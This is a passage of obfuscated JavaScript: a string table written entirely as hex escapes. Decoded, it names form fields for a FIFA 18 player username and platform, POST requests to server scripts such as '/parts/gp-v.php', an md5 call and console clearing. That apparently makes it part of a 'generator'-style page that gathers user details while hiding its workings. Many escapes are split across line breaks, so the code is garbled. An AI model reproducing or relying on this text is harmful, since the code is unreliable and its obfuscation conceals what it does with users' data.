
\x73\x65\x72\x6E\x61\x6D\x65"
, 
""
, 
"\x73\x77
\x61\x73\x68"
, 
"\x70\x6C\x61\x79"
, 
"\x73\x6F
\x75\x6E\x64"
, 
"\x23\x69\x6E\x70\x75\x74\x2D
\x70\x6C\x61\x79\x65\x72\x2D\x75\x73\x65\x72
\x6E\x61\x6D\x65\x2D\x63"
, 
"\x23\x66\x75\x74
\x2D\x31\x38\x2D\x70\x6C\x61\x79\x65\x72\x2D
\x70\x6C\x61\x74\x66\x6F\x72\x6D\x2D\x63"
, 
"\x70\x72\x6F\x74\x6F\x63\x6F\x6C"
, 
"\x2F\x2
F"
, 
"\x68\x6F\x73\x74"
, 
"\x2F"
, 
"\x2F\x70\x6
1\x72\x74\x73\x2F\x67\x70\x2D\x76\x2E\x70\x6
8\x70"
, 
"\x50\x4F\x53\x54"
, 
"\x6A\x73\x6F\x6
E"
, 
"\x68\x69\x64\x65"
, 
"\x23\x66\x69\x72\x7
3\x74\x2D\x73\x74\x65\x70"
, 
"\x66\x61\x64\x6
5\x49\x6E"
, 
"\x23\x6C\x6F\x61\x64\x65\x72"
, 
"\x66\x61\x64\x65\x4F\x75\x74"
, 
"\x63\x6F\x6
E\x73\x6F\x6C\x65"
, 
"\x6C\x6F\x67"
, 
"\x63\x6
C\x65\x61\x72"
, 
"\x77\x77\x77\x2E"
, 
"\x72\x6
5\x70\x6C\x61\x63\x65"
, 
"\x6D\x64\x35"
, 
"\x6
5\x6C"
, 
"\x73\x74\x61\x74\x75\x73"
, 
"\x67\x6
5\x74"
, 
"\x70\x61\x72\x74\x73\x2F\x67\x70\x2
D\x61\x2E\x70\x68\x70"
, 
"\x68\x74\x6D\x6C"
, 
"\x23\x67\x2D\x70\x2D\x63\x6F\x6E\x74\x65\x6
E\x74\x2D\x64\x79\x6E\x61\x2D\x31\x2D\x69\x6
E\x6E\x65\x72"
, 
"\x30"
, 
"\x66\x61\x73\x74"
, 
"\x61\x6E\x69\x6D\x61\x74\x65"
, 
"\x23\x72\x2